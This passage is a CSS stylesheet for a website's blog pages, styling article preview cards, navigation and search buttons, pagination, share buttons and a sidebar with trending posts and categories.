  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #007435; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #00873E; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.22222rem; font-weight: bold; line-height: 1em; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #707070; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #00315C; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #00873E; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #00873E; }

.blog-nav-menu a.see-all-news { background-color: #00315C; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #707070; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #707070; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #707070; font-size: 0.88889rem; font-weight: 600; padding: 0.55556rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05556rem solid rgba(112, 112, 112, 0.23); border-radius: 50%; width: 2.77778rem; height: 2.77778rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #00315C; color: #fff; border: 0.05556rem solid rgba(0, 49, 92, 0.23); }

.blog-pagination a.active { background-color: #00315C; color: #fff; border: 0.05556rem solid rgba(0, 49, 92, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 4.16667rem; height: 4.16667rem; font-size: 1.66667rem; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #00315C; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #00873E; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #007435; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: bold; font-family: brother-1816, "Helvetica Neue", Roboto, Arial, sans-serif; color: #D20001; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #D20001; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
